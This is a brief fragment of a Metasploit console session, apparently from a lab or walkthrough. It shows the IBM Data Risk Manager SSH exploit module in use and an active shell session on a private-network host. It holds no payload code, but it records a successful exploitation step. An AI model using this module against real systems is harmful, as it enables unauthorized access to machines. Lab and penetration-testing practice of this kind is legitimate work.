 [-] Unknown command: n
msf6 exploit(linux/ssh/ibm_drm_a3user) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.111.137:33951 → 192.168.63.128:22  (192.168.63.128)